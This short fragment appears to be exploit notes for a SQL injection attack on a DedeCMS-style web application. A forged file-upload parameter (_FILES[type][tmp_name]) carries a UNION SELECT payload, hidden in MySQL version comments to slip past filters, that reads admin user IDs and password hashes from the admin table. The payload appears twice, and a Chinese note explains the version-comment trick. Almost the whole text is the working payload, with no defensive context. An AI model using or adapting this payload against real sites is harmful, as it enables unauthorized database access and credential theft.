 aid=1
_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select
CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin` limit+0,1),5,6,7,8,9%23@`\'`+
_FILES[type][name]=1.jpg
_FILES[type][type]=application/octet-stream
_FILES[type][size]=111
_FILES[type][tmp_name]=
\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`
limit+0,1),5,6,7,8,9%23@`\'`+
/*!50000union*//*!50000select*/
50000  支持mysql5.0版本以上的就执行